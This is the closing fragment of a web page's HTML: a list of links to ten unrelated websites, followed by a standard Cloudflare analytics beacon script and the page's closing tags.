<a href="https://thehomeinspectorsinc.net">thehomeinspectorsinc.net</a>
<a href="https://sasquatchpodcast.com">sasquatchpodcast.com</a>
<a href="https://killeen-heatac.com">killeen-heatac.com</a>
<a href="https://gridstat.net">gridstat.net</a>
<a href="https://mammothbooks.org">mammothbooks.org</a>
<a href="https://mariocolombettipelletterie.com">mariocolombettipelletterie.com</a>
<a href="https://personal-fitness-trainer-austin.com">personal-fitness-trainer-austin.com</a>
<a href="https://victoriac.net">victoriac.net</a>
<a href="https://malayalybusiness.com">malayalybusiness.com</a>
<a href="https://rwandapublichealthbulletin.org">rwandapublichealthbulletin.org</a>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d532b65a8b540d1baa06492d4e197e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>